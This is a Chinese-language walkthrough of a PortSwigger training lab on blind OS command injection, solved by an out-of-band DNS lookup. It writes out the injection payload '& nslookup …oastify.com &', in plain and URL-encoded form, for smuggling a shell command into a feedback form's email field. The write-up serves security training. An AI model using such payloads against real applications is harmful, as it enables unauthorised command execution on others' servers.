从业者-OS命令盲注-带外交互

从业者-OS命令盲注-带外交互



# 实验室:带外交互的OS命令盲注

# 题目

本实验室的 反馈功能 中存在操作系统命令盲注漏洞。

应用程序执行 包含用户提供的详细信息的 shell 命令。该命令异步执行,对应用程序的响应没有影响。无法将输出 重定向到可以访问的位置。但是,你可以触发与外部域的带外交互。

若要解决实验室问题,请利用 OS命令盲注漏洞向 Burp Collaborator 发出 DNS 查找。

笔记

为了防止学院平台被用来攻击第三方,我们的防火墙阻止了实验室和任意外部系统之间的交互。要解决实验室问题,必须使用 Burp Collaborator 的默认公共服务器。

- name: 实验室-从业者

desc: 带外交互的OS命令盲注 >>

avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png

link: https://portswigger.net/web-security/os-command-injection/lab-blind-out-of-band

bgColor: '#001350'

textColor: '#4cc1ff'

1

2

3

4

5

6

2

3

4

5

6

# 实操

根据题意,可得实验目标:

- 在 反馈功能 中,尝试利用 OS命令盲注漏洞,并触发与外部域的带外交互。



点击 “Access the lab” 进入实验室。

实验室首页如下,在右上角可以看到一个 “Submit feedback” ,点击它进入反馈页面。



反馈页面如下,填写相应信息,启用浏览器代理 并提交反馈。





查看 BurpSuite 数据包情况。





切换至 “Collaborator” 选项卡,点击 “Get started” 启用功能。



启用功能后,点击 “Copy to clipboard” 获取一个域,它会自动复制到你的剪贴板当中。



将复制的域 粘贴到空白页中,备用。



构建注入的命令,通过nslookup命令来触发 对该域的 DNS 查找,对命令进行 URL 编码。

# 编码前

& nslookup b5hhf33mv9g8ia6lf7gr9c0yyp4gs6gv.oastify.com &

# 编码后

%26%20%6e%73%6c%6f%6f%6b%75%70%20%62%35%68%68%66%33%33%6d%76%39%67%38%69%61%36%6c%66%37%67%72%39%63%30%79%79%70%34%67%73%36%67%76%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%20%26

1

2

3

4

5

2

3

4

5

将命令注入email参数当中,应用程序并未返回任何错误信息,因为它是 异步执行 的。

回到 “Collaborator” 选项卡,可以看到 DNS 查询记录,说明注入的命令成功执行,并造成了带外交互。

(如果没有显示记录,则点击 “Poll now” 立即刷新。如果刷新之后还是没有记录,则检查前面的步骤是否有误)

实验完成。

编辑 (opens new window)